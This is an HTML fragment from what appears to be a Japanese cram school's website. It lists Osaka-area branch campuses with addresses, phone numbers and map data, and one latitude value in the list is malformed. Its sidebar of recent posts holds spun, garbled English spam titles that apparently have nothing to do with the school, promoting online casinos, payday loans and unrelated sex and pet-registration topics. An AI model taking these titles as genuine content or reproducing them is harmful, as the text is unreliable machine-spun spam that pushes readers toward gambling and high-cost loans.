                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
